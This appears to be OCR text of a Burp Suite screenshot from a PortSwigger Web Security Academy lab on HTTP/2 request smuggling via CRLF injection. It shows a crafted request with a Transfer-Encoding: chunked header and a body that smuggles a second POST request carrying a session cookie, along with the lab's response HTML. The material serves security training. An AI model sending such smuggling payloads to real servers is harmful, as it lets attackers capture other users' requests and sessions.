 Request
Pretty Raw Hex \n
This HTTP/2 request is kettled: it contains headers that cannot be
fully represented using HTTP/1 syntax. You can see full details of the
request in the inspector.
This request is kettled because:
• There is an uppercase letter or a colon in this header name:
Transfer-Encoding
Body
1 0
2
3 POST / HTTP/1.1
4 Host:
ac2e1f331ef98084c030f75700b80058.web-security-a
cademy.net
5 Cookie:
session=APYX9YVnTdMeRlgHzGhB9bi8i8xR2bur
6 Content-Length: 800
7
8 search=x
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 8885
4
5 <!DOCTYPE html>
6 <html>
7 <head>
8 <link href=
/resources/labheader/css/academyLabHeader.
css rel=stylesheet>
9 <link href=/resources/css/labsBlog.css rel
=stylesheet>
10 <title>
&#72;&#84;&#84;&#80;&#47;&#50;&#32;&#114
;&#101;&#113;&#117;&#101;&#115;&#116;&#3
2;&#115;&#109;&#117;&#103;&#103;&#108;&#
105;&#110;&#103;&#32;&#118;&#105;&#97;&#
32;&#67;&#82;&#76;&#70;&#32;&#105;&#110;
&#106;&#101;&#99;&#116;&#105;&#111;&#110
;
</title>
11 </head>
12 <body>
13 <script src="
/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>
16 <div class=container>
17 <div class=logo>
</div>
18 <div class=title-container>
19 <h2>
HTTP/2 request smuggling via
CRLF injection
</h2>
20 <a class=link-back href='
https://portswigger.net/web-securi
ty/request-smuggling/advanced/lab-
request-smuggling-h2-request-smugg
ling-via-crlf-injection'>
21
Inspector
Name Value
:scheme https
:method POST
:path /
:authority ac2e1f331ef98084c030...
cookie session=APYX9YVnTdM...
cookie _lab_analytics=NuZnN...
content-length 11
cache-control max-age=0
sec-ch-ua " Not A;Brand";v="99", ...
sec-ch-ua-mobile ?0
sec-ch-ua-platform "Linux"
upgrade-insecure-requ... 1
origin https://ac2e1f331ef980...
content-type application/x-www-for...
user-agent Mozilla/5.0 (X11; Linux x...
accept text/html,application/x...
sec-fetch-site same-origin
sec-fetch-mode navigate
sec-fetch-user ?1
sec-fetch-dest document
referer https://ac2e1f331ef980...
accept-encoding gzip, deflate
accept-language en-US,en;q=0.9
Transfer-Encoding chunked